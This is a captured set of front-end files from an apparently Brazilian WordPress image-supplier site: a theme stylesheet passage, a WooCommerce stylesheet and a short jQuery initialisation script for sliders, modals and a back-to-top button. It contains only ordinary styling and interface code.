          background-size: cover;
          background-position: center;
          background-repeat: no-repeat;
          position: relative;
          box-shadow: 0 20px 30px 0 rgba(0,0,0,0.02),0 20px 30px 0 rgba(0,0,0,0.02);
        }
        .clientes-box-thumb a { display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; opacity: 1; transition: .3s; }
        .clientes-box-thumb a:hover { opacity: .5; }


  .section.home-servicos { margin: 0; padding: 150px 0 100px; background: #050505 url('image/fabrica-brasileira-de-imagem-04.jpg') no-repeat center; background-size: cover; background-attachment: fixed; }
  .section.home-servicos .row { margin: 0; padding: 0; }
  .section.home-servicos .row .container { padding: 0; }
  .section.home-servicos .row .container h2 { color: #fff; margin: 0 0 25px; border-left: 6px solid #fff; padding-left: 17px; }
  .section.home-servicos .row .container p { color: #fff; }
  .section.home-servicos .row .container h5 { color: #fff; font-weight: 300; }
  .section.home-servicos .row .container ul.serv-lista { margin: 25px 0 0 0; }
  .section.home-servicos .row .container ul.serv-lista li { list-style: none; color: #fff; }
  .section.home-servicos .row .container ul.serv-lista li i { color: #050505; }

  .section.home-suporte { position: relative; margin: 0; padding: 150px 0; background: #020202; }
  .section.home-suporte .row { margin: 0; padding: 0; }
  .section.home-suporte .row .container { padding: 0; }
  .section.home-suporte .row .container h2 { margin: 0 0 25px; color: #fff; border-left: 6px solid #333; padding-left: 17px; }
  .section.home-suporte .row .container p { color: #999; margin-bottom: 25px; }
  .section.home-suporte .row .fix { position: absolute; top: 0; width: 50%; left: 0; height: 100%; padding: 0; background: #000 url('image/fabrica-brasileira-de-imagem-02.jpg') center no-repeat; background-size: cover; }
  .section.home-suporte .jonatan { width: 150px; height: auto; border-radius: 50% 50%; margin-bottom: 20px; }

  .section.home-blog { margin: 0; padding: 0; min-height: 50px; background: #F5F5F5; }
  .section.home-blog .row { margin: 0; padding: 150px 0; }
  .section.home-blog .row .container { min-height: 100px; padding: 0; }
  .section.home-blog .row .container h2 { margin: 0 0 50px; border-left: 6px solid #ddd; padding-left: 17px; }
  .section.home-blog .row .container .visualizar { float: left; width: 100%; text-align: center; margin-top: 25px; }

    .article article { position: relative; padding: 0; margin: 0; margin-bottom: 25px; border-radius: 25px; }
    .article article .filter { display: block; width: 100%; padding-top: 125%; padding-left: 30px; padding-right: 30px; color: #fff; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.4962359943977591) 10%, rgba(0,0,0,0.05) 100%); border-radius: 25px; }
    .article article .filter h4 { position: absolute; width: 80%; bottom: 55px; margin: 0 auto; text-align: left!important; }
    .article article .filter h4 a { color: #fff; font-weight: 500; }
    .article article .filter h4 a:hover { color: #252525; }
    .article article .filter span.categoria { position: absolute; bottom: 25px; border-bottom: 30px; }
    .article article .filter span.categoria a { color: #fff;text-transform: uppercase; font-size: 10px; font-weight: 600; }
    .article article .filter span.categoria i { font-size: 16px; color: #fff; }
    .article article .filter span.data { position: absolute; font-size: 10px; bottom: 25px; border-bottom: 30px; }

    /* --- Side Bar --- */
    .siderbar { padding-top: 0; margin-bottom: 10px; }
    .siderbar h4 { color: #aaa; background: #f9f9f9; padding: 15px 20px; border-radius: 10px; }
    .siderbar ul { margin-bottom: 50px; font-size: 13px; line-height: 18px; }


    article.resultado { margin-bottom: 25px; }
    article.resultado img { border-radius: 40px; height: 250px!important; }
    article.resultado h4 { font-size: 20px; line-height: 28px; height: 50px; margin: 10px 0 20px; }


    /* --- Paginação --- */
    .wp_pagination  { float: left; width: 100%; margin-top: 50px!important; margin-bottom: 75px; text-align: center; ; }
    .wp_pagination .page-numbers { display: inline-block; font-weight: 600; padding: 8px 12px; margin: 0; border: 2px solid #050505; min-width: 50px!important; border-radius: 0; }
    .wp_pagination .page-numbers.dots { color: #050505; }
    .wp_pagination .page-numbers.current { border: 1px solid #050505; background: #050505; color: #fff; }


  .row.contato-secao-1 { padding: 100px 0; }
  .row.contato-secao-1 h4 { margin: 0 0 25px; }
  .row.contato-secao-1 h4 i { font-size: inherit; margin-bottom: 4px; color: #050505; }
  .row.contato-secao-1 ul { margin-bottom: 50px; width: 90%; }
  .row.contato-secao-1 ul li { border-bottom: 1px dotted #cacaca; padding-bottom: 7px; margin-bottom: 7px; }
  .row.contato-secao-1 a { font-weight: 500; }

    .formulario-box { margin-bottom: 50px; padding: 50px; border-radius: 25px; box-shadow: 0 30px 40px 0 rgba(0,0,0,0.03),0 30px 40px 0 rgba(0,0,0,0.03);  }



  /* FOOTER */
  footer.page-footer { margin: 0; padding: 150px 0 200px; background: #000; }
  footer.page-footer .instagram { padding: 0 0 100px; }
  footer.page-footer .footer-copyright { height: 100%; line-height: normal; color: #959595; font-weight: 400; font-size: 12px; line-height: 18px; background: transparent; }
  footer.page-footer .footer-copyright .footer-menu ul { margin: 0 0 15px 16px;  }
  footer.page-footer .footer-copyright .footer-menu ul li { display: inline-block; width: 44%; margin-right: 3%; border-bottom: 1px solid #151515; }
  footer.page-footer .footer-copyright .footer-menu ul li a { color: #fff!important; font-weight: 400; }
  footer.page-footer .footer-copyright .footer-menu ul li a:hover { color: #252525!important; }
  footer.page-footer .footer-copyright a { color: #fff!important; }
  footer.page-footer .footer-copyright a:hover { color: #252525!important; }
  footer.page-footer .footer-copyright ul { margin: 0 0 0 10px; }
  footer.page-footer .footer-copyright ul li { font-family: 'Roboto', sans-serif; padding: 0; border-bottom: 1px solid #151515; line-height: 18px; list-style: none; padding-bottom: 5px; margin-bottom: 5px; }
  footer.page-footer .footer-copyright ul li:before { content: '•'; margin-right: 5px;  }
  footer.page-footer .footer-copyright h5 { margin: 0 0 20px; color: #fff; font-weight: 600; line-height: 20px; border-left: 5px solid #252525; padding-left: 10px; }
  footer.page-footer .footer-copyright .ttl { content: ""; float: left; display: inline-block; vertical-align: middle; margin-right: 8px; width: 0; height: 0; border-left: 8px solid transparent; border-right: 1px solid transparent; border-top: 20px solid #050505; }
  footer.page-footer .footer-copyright img.certificados { height: 60px; width: auto; margin-right: 25px; }
    .social { padding: 0; margin: 20px 0; }
    .social a.fa { color: #fff!important; font-size: 28px; width: 30px; height: 30px; line-height: 30px; margin-right: 10px; text-align: center; }
    .social a:hover.fa { color: #252525; }
  footer.page-footer .footer-copyright a, footer.page-footer .footer-copyright b { color: #959595; font-weight: 400; }
  footer.page-footer .footer-copyright .copy { font-size: 12px; color: #555; text-align: left; padding-top: 20px;  }


  /* FORMULARIOS */

   input[type=text], input[type=search], input[type=password], input[type=email], input[type=tel], input[type=number], textarea {
     font-family: 'Roboto', sans-serif;
     font-size: 16px;
     font-weight: 300;
     color: #1a1a1a!important;
     width: 94%!important;
     padding: 0 3%!important;
     background: #fff;
     line-height: 50px!important;
     height: 50px!important;
     margin: 0 0 5px;
     border: 1px solid #ccc!important;
     border-radius: 6px!important;
     outline: none;
     box-shadow: none;
     transition: all 0.3s;
   }
   textarea { font-family: 'Roboto', sans-serif; font-size: 16px; padding: 0 3%; width: 100%!important; height: 100px!important; }
   select { display: block!important; }

   input:-moz-placeholder {	color: #1a1a1a!important; font-size: 16px; }
   input::-webkit-input-placeholder {	color: #1a1a1a!important; font-size: 16px; }
   label { margin-left: 20px;margin-bottom: 10px; color: #1a1a1a; font-size: 16px; }
   textarea:-moz-placeholder {
       color: #1a1a1a!important;
       font-size: 16px;
   }

   textarea::-webkit-input-placeholder {
       color: #1a1a1a!important;
       font-size: 16px;
   }

   textarea::-ms-input-placeholder {
       color: #1a1a1a!important;
       font-size: 16px;
   }

  .btn, .btn-large, .wpcf7 input[type=submit], .search-submit { font-family: 'Montserrat', sans-serif; font-size: 13px; font-weight: 600; padding-left: 22px; padding-right: 22px; background: #050505; color: #fff!important; line-height: 40px; height: 48px; border: 2px solid #050505; text-transform:uppercase;  border-radius: 50px; transition: 0.3s; vertical-align: middle; box-shadow: 0; }
  .btn:hover, .btn-large:hover, .wpcf7 input[type=submit]:hover { background: #3a3a3a; color: #fff!important; border: 2px solid #3a3a3a; box-shadow: 0 30px 40px 0 rgba(0,0,0,0.05),0 30px 40px 0 rgba(0,0,0,0.05); }

  .btn.outline-green { background: transparent!important; color: #050505!important; border: 2px solid #050505; }
  .btn:hover.outline-green { background: #252525!important; color: #fff!important; border: 2px solid #252525; }

  .btn.outline-white { background: transparent!important; color: #fff!important; border: 2px solid #fff; }
  .btn:hover.outline-white { background: #252525!important; color: #fff!important; border: 2px solid #252525; }


/*************** RESPONSIVO ***************/

@media only screen and (max-width: 1600px) {

  h1 { font-size: 60px; line-height: 70px; letter-spacing: 0; }
  h2 { font-size: 44px; line-height: 52px; letter-spacing: 0; }
  h3 { font-size: 28px; line-height: 36px; }
  h4 { font-size: 22px; line-height: 30px; }
  h5 { font-size: 18px; line-height: 26px; }


  .section.titulo-paginas { margin: -160px 0 0; padding: 0; padding: 0; }
  .section.titulo-paginas .row { margin: 0; padding: 250px 0 175px; }
  .section.titulo-paginas .row h1 { width: 100%; margin: 10px 0; }
  .section.titulo-paginas .row h4 { width: 100%; margin: 10px 0; }
  .section.titulo-paginas .row h4 a { margin-right: 10px; text-transform:  uppercase; }

    /* breadcrumb */
    .section.titulo-paginas .breadcrumb { font-size: 12px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs { color: #fafafa; width: max-content; margin: 0 0 20px -14px; padding: 5px 17px 5px; border: 1px solid #7a7a7a; border-radius: 50px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs a { color: #7a7a7a; }
    .section.titulo-paginas .breadcrumb #breadcrumbs strong { color: #fafafa; font-weight: 400; }
    .section.titulo-paginas .breadcrumb:before { content: none; }


  /* SLIDER */
  .section.home-slider .slider .slides li .caption { top: 40%!important; left: 15%; width: 55%; }
  .section.home-slider .slider .slides li .caption .chamada { font-size: 80px; line-height: 80px; font-weight: 600; margin: 15px 0; }
  .section.home-slider .slider .slides li .caption .descritivo { font-size: 28px; line-height: 36px; font-weight: 400; margin: 15px 0; }
  .section.home-slider .slider .indicators { left: 50px; bottom: 50px; text-align: left; z-index: 9; }
  .section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }


}


@media only screen and (max-width: 1440px) {

  body { font-size: 15px; line-height: 22px; }

  h1 { font-size: 44px; line-height: 52px; }
  h2 { font-size: 32px; line-height: 40px; }
  h3 { font-size: 26px; line-height: 34px; }
  h4 { font-size: 20px; line-height: 28px; }
  h5 { font-size: 18px; line-height: 26px; }


/* Header */
  nav .brand-logo { margin: 25px 0 0 50px; }
  nav .brand-logo img { width: 125px;}

  nav ul { margin: 45px 10px 0 0; }
  nav ul li a { font-size: 12px; padding: 0 18px; letter-spacing: 0.3px; }

    ul.conversar { margin-right: 50px; }


  .container { width: 90%; }

  .section.titulo-paginas { margin: -60px 0 0; padding: 0; padding: 0; }
  .section.titulo-paginas .row { margin: 0; padding: 150px 0 50px; }
  .section.titulo-paginas .row h4 a { margin-right: 10px; text-transform:  uppercase; }

    /* breadcrumb */
    .section.titulo-paginas .breadcrumb { font-size: 10px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs { color: #fafafa; width: max-content; margin: 0 0 15px -10px; padding: 2px 12px 4px;  }



  /* SLIDER */
  .section.home-slider .slider .slides li .caption { top: 40%!important; left: 15%; width: 55%; }
  .section.home-slider .slider .slides li .caption .chamada { font-size: 60px; line-height: 66px; margin: 10px 0; }
  .section.home-slider .slider .slides li .caption .descritivo { font-size: 20px; line-height: 28px; margin: 10px 0; }
  .section.home-slider .slider .indicators { left: 50px; bottom: 50px; text-align: left; z-index: 9; }
  .section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }


  .section.home-quemsomos { padding: 100px 0; }
  .section.home-quemsomos .row .container h2 { margin: 0 0 20px; }
  .section.home-quemsomos .row .container h5 { color: #7a7a7a; font-weight: 400; margin: 0 0 25px; }
  .section.home-quemsomos .row .container .col.fix { position: absolute; right: 0; padding: 0; }
  .section.home-quemsomos .row .container .col.fix img { transition: .3s; cursor: pointer; }
  .section.home-quemsomos .row .container .col.fix img:hover { opacity: 0.8; }

    .row.quemsomos-secao-1 { padding: 75px 0; }

  .section.home-servicos { margin: 0; padding: 100px 0; }
  .section.home-servicos .row .container h2 { color: #fff; margin: 0 0 20px; }


  .section.home-suporte { padding: 100px 0; }
  .section.home-suporte .row .container h2 { margin: 0 0 20px; }
  .section.home-suporte .row .fix { position: absolute; top: 0; width: 50%; left: 0; height: 100%; padding: 0; background: #000 url('image/fabrica-brasileira-de-imagem-02.jpg') center no-repeat; background-size: cover; }


  .section.home-blog .row { padding: 100px 0; }
  .section.home-blog .row .container h2 { margin: 0 0 20px; }
  .section.home-blog .row .container .visualizar { margin-top: 20px; }

    .article article { margin-bottom: 20px; border-radius: 20px; }
    .article article .filter { display: block; width: 100%; padding-top: 125%; padding-left: 20px; padding-right: 20px; border-radius: 20px; }
    .article article .filter h4 { position: absolute; width: 80%; bottom: 50px; margin: 0 auto; text-align: left!important; }
    .article article .filter span.categoria { position: absolute; bottom: 20px; border-bottom: 25px; }
    .article article .filter span.categoria a { font-size: 9px; }
    .article article .filter span.data { position: absolute; font-size: 9px; bottom: 20px; border-bottom: 25px; }


  .formulario-box { margin-bottom: 25px; padding: 25px; border-radius: 20px; }

  .btn, .btn-large, .wpcf7 input[type=submit], .search-submit { font-size: 12px; padding-left: 20px; padding-right: 20px; line-height: 40px; height: 44px; border: 2px solid #050505;  }
  .btn:hover, .btn-large:hover, .wpcf7 input[type=submit]:hover { background: #1a1a1a; color: #fff!important; border: 2px solid #1a1a1a; }


}


@media only screen and (max-width: 992px) {

  .container { width: 90%; max-width: 90%; }


  nav { height: 100px!important; line-height: 100px!important; padding: 0; background: transparent; }
  nav .nav-wrapper { background-color: transparent;  }

  nav .brand-logo { left: 17px!important; height: 100px!important; line-height: 100px!important; margin: 0; -webkit-transform: translateX(0); transform: translateX(0); }
  nav .brand-logo img { width: 150px; height: auto; }

  .mob-menu-logo-holder { height: 80px; }
  .mob-menu-header-holder { position: fixed!important; width: 60px!important; top: 0; right: 0; }
  .mobmenul-container { top: 16px!important; margin-left: 17px; }

  nav ul { margin: 30px 0 0 0; }

  .menu-mobile { display: block; }

  #mega-menu-wrap-header-menu { float: right!important; width: 50px!important; margin: -52px 10px 0 0!important; }
  .mega-close { display: none!important; }



    ul.conversar { margin: 15px 60px 0 0; height: 50px; line-height: 50px; }
    ul.conversar li a.buscar { padding: 0 0 0 5px; }
    ul.conversar li a.buscar i { font-size: 30px; color: #fff; height: 40px; line-height: 40px; }

  nav .button-collapse { margin: 0 20px 0 10px; }
  nav a.button-collapse, nav a.button-collapse i { height: 64px!important; line-height: 64px!important; font-size: 36px; }


  /* SIDE MOBILE MENU */
  .side-nav { width: 80%; background: #050505; padding-top: 90px; z-index: -1; }
  .side-nav li { height: 36px; line-height: 36px; }
  .side-nav li > a { height: 36px; line-height: 36px; padding: 0 17px; }
  .side-nav a { background: #050505;  font-size: 15px; color: #fff!important; font-weight: 500; text-transform: uppercase; margin: 1px 0; border: 0; border-radius: 0; padding: 0 20px; }
  .side-nav a:hover { color: #050505!important  ; background: #fff!important; border-radius: 0; }





  /* SLIDER */
  .section.home-slider { margin-top: -60px; }
  .section.home-slider .slider { height: 100vh!important; }
  .section.home-slider .slider ul.slides { height: 100vh!important; }
  .section.home-slider .slider .slides li img.desktop { display: none; }
  .section.home-slider .slider .slides li img.mobile  { display: block; }

  .section.home-quemsomos { padding: 50px 0; }
  .section.home-quemsomos .row .container .col.fix { position: inherit; padding: 0 20px; }
  .section.home-quemsomos .row .container .col.fix img { margin: 25px 0; }
  .section.home-quemsomos.teste { padding: 50px 0; }

  .section.home-projetos { padding: 50px 0; }
  .section.home-projetos h2 { margin-bottom: 25px;  }
  .section.home-projetos .btn { margin-top: 25px; }

    .clientes-box { float: left; width: 100%; }
    .clientes-box h4 { font-size: 14px; line-height: 20px; height: 32px; }

  .section.home-servicos { padding: 50px 0; }

  .section.home-suporte { padding: 50px 0; text-align: center; }
  .section.home-suporte .row .fix { position: inherit; }
  .section.home-suporte .row .fix img { border-radius: 25px; margin: 25px 0; }
  .section.home-suporte .row .container h2 { margin: 0 0 25px; border-left: 0; padding-left: 0; }

  .section.home-blog .row { padding: 50px 0; }

  footer.page-footer .footer-copyright .col { margin-bottom: 25px; }


}


@media only screen and (max-width: 600px) {

  nav { height: 80px!important; line-height: 80px!important; padding: 0; }
  nav .brand-logo { height: 87px!important; line-height: 87px!important; }
  nav .brand-logo img { width: 120px; height: auto; margin: 0; }

  nav ul { margin: 20px 0 0 0; }
  nav ul li a { font-size: 10px; padding: 0 16px; height: 36px; line-height: 32px; }


  .modal.buscar .modal-content input[type=submit] { width: 100%; }


  .main { padding: 25px 0 50px 0!important; }

  /* SLIDER */
  .section.home-slider { margin-top: -60px;  }
  .section.home-slider .slider { height: 90vh!important; }
  .section.home-slider .slider ul.slides { height: 90vh!important; }
  .section.home-slider .slider .indicators { left: 25px; bottom: 25px; text-align: left; z-index: 9; }
  .section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }


  .section.titulo-paginas .row { padding: 100px 0 25px; }
  .section.titulo-paginas .row h1 { font-size: 32px; line-height: 36px; width: 100%; color: #fff; margin: 10px 0; }


  .fabricantes #gallery-1 .gallery-item { width: 50%; }
  .fabricantes #gallery-1 img { border: 0; border-radius: 10px; }


  /* SIDEBAR LOJA */
  .storeleft.desktop { display: none!important; }
  .storeleft.mobile  { display: block!important; }
    .wc-block-product-categories.is-dropdown { margin-bottom: 3em!important; display: inline-flex!important; }

  footer.page-footer { margin: 0; padding: 50px 0 100px;  }
  footer.page-footer .footer-copyright .col { padding: 20px; }

}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/style-woo.css
body_size: 1470
content:
/* WOOCOMMERCE */

.woocommerce div.product .summary .product_title {
    display: none;
}

.woocommerce div.product div.images {
  width: 45%!important;
}
.woocommerce div.product div.summary {
  width: 50%!important;
}



.wpgs-for .slick-arrow { margin: -15px 15px 0; }


  span.price, p.price, .woocommerce ul.products li.product .price { display: none; }

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }
  select { display: block; }

  .cart { margin-bottom: 25px; }
  .cart input[type=number] { float: left; height: 38px; line-height: 42px; font-size: 18px; margin: 0; text-align: center; }
  .cart button { margin: 25px 0; }

.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
  font-family: 'Roboto', sans-serif;
  height: 50px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  padding: 0;
  min-width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 0;
  color: #000;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #050505;
  color: #fff;
}

/* produtos grid */
  ul.products.columns-4 li {
    display: inline-block;
    float: left;
    width: 22.777%!important;
    list-style: none;
    margin: 0 1.111% 50px!important;
    padding: 2%!important;
    border: 0!important;
    border-radius: 35px!important;
    background: #fff!important;
    box-shadow: 0 20px 30px 0 rgba(0,0,0,0.025),0 20px 30px 0 rgba(0,0,0,0.025);
    transition: .3s;
 }

 ul.products.columns-4 li h2 {
   font-size: 18px!important;
   line-height: 26px;
   font-weight: 600;
   letter-spacing: 0;
   height: 50px;
   text-align: center;
   padding: 0!important;
   margin: 0!important;
 }

 ul.products.columns-3 li {
   display: inline-block;
   float: left;
   width: 29.999%!important;
   list-style: none;
   margin: 0 1.555% 50px!important;
   padding: 2.5%!important;
   border: 0!important;
   border-radius: 25px!important;
   background: #fff!important;
   box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05);
   transition: .3s;
}

ul.products.columns-3 li h2 { font-size: 15px!important; line-height: 20px; font-weight: 600; letter-spacing: 0; height: 50px; text-align: left; padding: 0!important; margin: 0!important; }


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 12px!important;
  line-height: 30px!important;
  letter-spacing: 0!important;
  font-weight: 500;
  color: #050505!important;
  border-radius: 25px!important;
  background: #fff!important;
  border: 1px solid #050505!important;
  margin: 10px auto 0!important;
  padding: 0 15px!important;
  text-transform: uppercase;
}

a.button.wp-element-button.product_type_simple {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 15px!important;
  line-height: 36px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 16px!important;
}


.woocommerce ul.products li.product .button:hover, .button.product_type_variable.add_to_cart_button:hover {
    background: #ddd!important;
    border: 1px solid #ddd!important;
  }



/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 47%; margin-bottom: 50px; }
.woocommerce-product-gallery figure { margin: 0; }
.woocommerce-product-gallery img.wp-post-image { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05); border-radius: 30px; }



/* Right Sumário */
.summary { width: 45%; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 44px; line-height: 52px; margin: 10px 0 50px; }
/* Tabs */
ul.tabs { display: none; }

.woocommerce div.product .woocommerce-tabs { float: left; width: 100%; }
.woocommerce div.product .woocommerce-tabs .panel { float: left; width: 100%; margin: 0 0 50px 0; padding: 60px 60px; background: #f5f5f5; border-radius: 10px; }
.woocommerce div.product .woocommerce-tabs .panel h2 { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #ddd; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 25px; padding: 60px 60px 10px; background: #f5f5f5; border-radius: 10px; }
.related h2:first-child { font-size: 28px; line-height: 32px; letter-spacing: -1px; border-left: 5px solid #ddd; margin-top: 0; margin-bottom: 50px; padding-left: 10px; }


/* CHECKOUT COM 2 COLUNAS SIMPLES */
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
  width: 90%;
}

#customer_details {
  display: flex;
  flex-flow: column nowrap;
  float: left;
  width: 50%;
}

#customer_details .col-2 {
  width: 90%;
  margin-top: 20px;
}

#order_review,
#order_review_heading {
  width: 50%;
  float: left;
  clear: none;
}

/* CHECKOUT OCULTAR H3 */
.woocommerce-billing-fields h3, h3#order_review_heading { display: none; }



@media only screen and (max-width: 1440px) {


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  font-size: 12px!important;
  line-height: 32px!important;
  padding: 0 14px!important;
}

ul.products.columns-4 li h2 { font-size: 13px!important; line-height: 18px; height: 36px; }


}



@media only screen and (max-width: 992px) {

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }


/* produtos grid */
  ul.products.columns-4 li {
    width: 46.999%!important;
    list-style: none;
    margin: 0 1% 25px!important;
    padding: 3%!important;
    border-radius: 20px!important;
 }

 ul.products.columns-3 li {
   width: 44.999%!important;
   list-style: none;
   margin: 0 2.333% 50px!important;
   padding: 4%!important;
   border-radius: 20px!important;
}

ul.products.columns-3 li h2 { font-size: 13px!important; line-height: 18px; height: 40px; }


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  font-size: 13px!important;
  line-height: 30px!important;
  padding: 0 15px!important;
}

a.button.wp-element-button.product_type_simple {
  font-size: 13px!important;
  line-height: 30px!important;
  padding: 0 15px!important;
}

/* *Produto Geral */
h3.acf-cod { font-size: 18px; line-height: 24px; margin: 0 0 10px; padding: 8px 20px; }
h4.acf-cod { font-size: 13px; line-height: 18px; margin: 0 0 5px; font-weight: 600; }


/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 100%; margin-bottom: 50px; }
.woocommerce-product-gallery img.wp-post-image { border-radius: 20px; }


/* Right Sumário */
.summary { width: 100%; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 28px; line-height: 36px; margin: 10px 0; }
/* Tabs */
ul.tabs { display: none; }

.woocommerce-Tabs-panel { float: left; width: 100%; margin: 20px 0; background: transparent; padding: 0;  }
.woocommerce-Tabs-panel h2 { font-size: 18px; line-height: 26px; border-left: 3px solid #ddd; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 20px; padding: 0; }
.related h2:first-child { font-size: 18px; line-height: 26px; border-left: 3px solid #ddd; margin-top: 0; padding-left: 10px; }

}



@media only screen and (max-width: 600px) {

  .woocommerce div.product div.images {
    width: 100%!important;
  }
  .woocommerce div.product div.summary {
    width: 100%!important;
  }

  .woocommerce div.product .woocommerce-tabs {
    width: 100%;
  }
  .woocommerce div.product .woocommerce-tabs .panel { float: left; width: 100%; margin: 15px 0; padding: 25px;  }
  .woocommerce div.product .woocommerce-tabs .panel h2 { font-size: 18px; line-height: 26px; border-left: 3px solid #ddd; margin-top: 0; padding-left: 8px; }

  .related { float: left; width: 100%; margin: 25px 0; padding: 0; background: #fff; border-radius: 10px; }
  .related h2:first-child { font-size: 18px; line-height: 26px; border-left: 3px solid #ddd; margin-top: 0; margin-bottom: 25px; padding-left: 10px; }



  .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce-loop-product__title {
    font-size: 12px;
    line-height: 15px;
    height: 30px;
    padding: 0!important;
    margin: 3px 0;
  }




}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/js/init.js?ver=6.6.4
body_size: 373
content:
(function($){
  $(function(){

    $('.button-collapse').sideNav();

  }); // end of document ready
})(jQuery); // end of jQuery name space


$(document).ready(function(){
  $('.parallax').parallax();
});

$(document).ready(function(){
  $('.slider').slider();
});

$(document).ready(function(){
   $('.materialboxed').materialbox();
 });

$(document).ready(function(){
  // the "href" attribute of the modal trigger must specify the modal ID that wants to be triggered
  $('.modal').modal();
});

$(document).ready(function(){
  $('.tabs').tabs();
});

$(document).ready(function(){
  $('.collapsible').collapsible();
});

// CAROUSEL
$(document).ready(function(){
  $('.carousel').carousel(
  {
    dist: 0,
    padding: 0,
    fullWidth: true,
    indicators: true,
    duration: 100,
  }
  );
});


//Voltar Voltar ao Topo
document.addEventListener('DOMContentLoaded', function() {
  var btnVoltarTopo = document.getElementById('btnVoltarTopo');

  // Mostrar o botão quando o usuário rolar para baixo
  window.onscroll = function() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
      btnVoltarTopo.style.display = "block";
    } else {
      btnVoltarTopo.style.display = "none";
    }
  };

  // Rolar suavemente para o topo quando o botão for clicado
  btnVoltarTopo.addEventListener('click', function() {
    window.scrollTo({
      top: 0,
      behavior: 'smooth'
    });
  });
});





document.addEventListener('DOMContentLoaded', function () {
  document.querySelectorAll('.mega-menu ul.mega-sub-menu li > ul.mega-sub-menu').forEach(function (submenu) {
    const itemCount = submenu.querySelectorAll(':scope > li').length;
    const hasThirdLevel = submenu.querySelector('ul.mega-sub-menu');
    if (itemCount > 10 && !hasThirdLevel) {
      submenu.classList.add('scrollable');
    }
  });
});
